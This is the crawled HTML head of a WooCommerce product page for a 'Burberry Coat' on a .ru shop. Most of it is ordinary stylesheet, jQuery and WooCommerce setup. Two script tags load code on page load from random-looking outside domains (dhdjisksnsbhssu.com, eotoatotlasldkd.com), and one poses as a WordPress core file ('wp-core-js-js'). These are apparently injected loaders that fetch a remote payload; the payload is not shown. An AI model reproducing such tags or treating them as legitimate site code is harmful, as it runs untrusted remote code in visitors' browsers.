

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/burberry-coat-2/
body_size: 32342
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>Burberry Coat &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Burberry Coat Comments Feed" href="https://designers-discreet.ru/product/burberry-coat-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fburberry-coat-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fburberry-coat-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769161764" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769161764" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
